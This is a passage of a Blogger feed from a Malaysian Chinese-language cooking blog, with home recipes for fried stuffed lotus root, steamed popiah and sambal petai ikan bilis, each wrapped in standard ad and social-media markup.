src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2408555674244908672\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html","title":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s72-c\/wangjiuxia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8901095146232568661"},"published":{"$t":"2022-03-21T21:19:00.005+08:00"},"updated":{"$t":"2022-03-21T23:04:27.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E莲藕\u003C\/p\u003E\u003Cp\u003E鸡肉碎\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 莲藕洗净，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡肉碎加一点盐巴，生抽，胡椒粉。\u003C\/p\u003E\u003Cp\u003E3） 姜切丝，加入鸡肉碎里，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入素蚝油， 继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 鸡肉碎加入少许玉蜀黍粉，打入鸡蛋，继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E6） 准备玉蜀黍粉，加入清水，搅拌均匀，再加入食用油，继续搅拌成面糊。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 热锅下油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 开始酿莲藕，把莲藕夹双元，至完成全部。\u003C\/p\u003E\u003Cp\u003E9） 把酿好的莲藕浸入面糊中，再把它放入热锅中，慢火炸至熟透。\u003C\/p\u003E\u003Cp\u003E10） 重复步骤至炸完，然后捞起沥干油，即完成。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 用剪刀把它切片， 点上辣椒酱，很好吃哦！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8901095146232568661\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html","title":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2220811116813425461"},"published":{"$t":"2022-03-15T21:49:00.004+08:00"},"updated":{"$t":"2022-03-15T22:17:18.489+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"在家学做蒸薄饼，简单好吃。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E在家学做蒸薄饼，简单好吃。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E沙葛\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E红葱头\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 虾米洗净，切碎待用。\u003C\/p\u003E\u003Cp\u003E2） 沙葛去皮，切丝待用。\u003C\/p\u003E\u003Cp\u003E3） 蒜米和红葱头切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，爆香红葱头和蒜米。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 倒入虾米炒至熟透。\u003C\/p\u003E\u003Cp\u003E6） 加入沙葛继续炒拌。\u003C\/p\u003E\u003Cp\u003E7） 加入少许盐巴继续炒拌。\u003C\/p\u003E\u003Cp\u003E8） 加入素蚝油，继续炒拌至熟透，上盘待用。\u003C\/p\u003E\u003Cp\u003E9） 开始包裹薄饼，重复步骤至到完成所有馅料。\u003C\/p\u003E\u003Cp\u003E10） 蒸上15分钟左右，即可上桌。\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6q1NnE2xnb4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2220811116813425461\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html","title":"在家学做蒸薄饼，简单好吃。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5720655599658075373"},"published":{"$t":"2022-02-15T10:21:00.008+08:00"},"updated":{"$t":"2022-02-15T10:27:37.994+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！\u003C\/p\u003E\u003Cp\u003E喜欢吃煮来吃！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E臭豆 Petai\u003C\/p\u003E\u003Cp\u003E江鱼仔\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E参岜 